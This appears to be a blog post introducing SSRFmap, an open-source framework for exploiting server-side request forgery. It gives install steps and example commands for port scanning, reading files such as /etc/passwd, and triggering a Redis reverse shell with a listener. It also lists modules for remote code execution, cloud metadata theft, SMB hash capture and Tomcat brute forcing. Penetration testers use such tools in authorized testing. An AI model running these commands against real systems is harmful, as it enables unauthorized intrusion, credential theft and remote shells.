SSRF are often used to leverage actions on other services, this framework aims to find and exploit these services easily. SSRFmap takes a Burp request file as input and a parameter to fuzz.
Note : Server Side Request Forgery or SSRF is a vulnerability in which an attacker forces a server to perform requests on their behalf.
Also Read : Pwndb : Search For Leaked Credentials
Guide / RTFM
Basic install from the Github repository.
git clone https://github.com/swisskyrepo/SSRFmap
cd SSRFmap/
pip3 install -r requirements.txt
python3 ssrfmap.py
usage: ssrfmap.py [-h] [-r REQFILE] [-p PARAM] [-m MODULES] [–lhost LHOST] [–lport LPORT] [–level LEVEL]
optional arguments:
-h, –help show this help message and exit
-r REQFILE SSRF Request file
-p PARAM SSRF Parameter to target
-m MODULES SSRF Modules to enable
-l HANDLER Start an handler for a reverse shell
–lhost LHOST LHOST reverse shell
–lport LPORT LPORT reverse shell
–level [LEVEL] Level of test to perform (1-5, default: 1)
The default way to use this script is the following.
Launch a portscan on localhost and read default files
python ssrfmap.py -r data/request.txt -p url -m readfiles,portscan
Triggering a reverse shell on a Redis
python ssrfmap.py -r data/request.txt -p url -m redis –lhost=127.0.0.1 –lport=4242 -l 4242
-l create a listener for reverse shell on the specified port
–lhost and –lport work like in Metasploit, these values are used to create a reverse shell payload
–level : ability to tweak payloads in order to bypass some IDS/WAF. e.g: 127.0.0.1 -> [::] -> 0000: -> …
A quick way to test the framework can be done with data/example.py SSRF service.
FLASK_APP=data/example.py flask run &
python ssrfmap.py -r data/request.txt -p url -m readfiles
Modules
The following modules are already implemented and can be used with the -m argument.
| Name | Description |
|---|---|
fastcgi | FastCGI RCE |
redis | Redis RCE |
github | Github Enterprise RCE < 2.8.7 |
zabbix | Zabbix RCE |
mysql | MySQL Command execution |
docker | Docker Infoleaks via API |
smtp | SMTP send mail |
portscan | Scan ports for the host |
networkscan | HTTP Ping sweep over the network |
readfiles | Read files such as /etc/passwd |
alibaba | Read files from the provider (e.g: meta-data, user-data) |
aws | Read files from the provider (e.g: meta-data, user-data) |
gce | Read files from the provider (e.g: meta-data, user-data) |
digitalocean | Read files from the provider (e.g: meta-data, user-data) |
socksproxy | SOCKS4 Proxy |
smbhash | Force an SMB authentication via a UNC Path |
tomcat | Bruteforce attack against Tomcat Manager |















.png)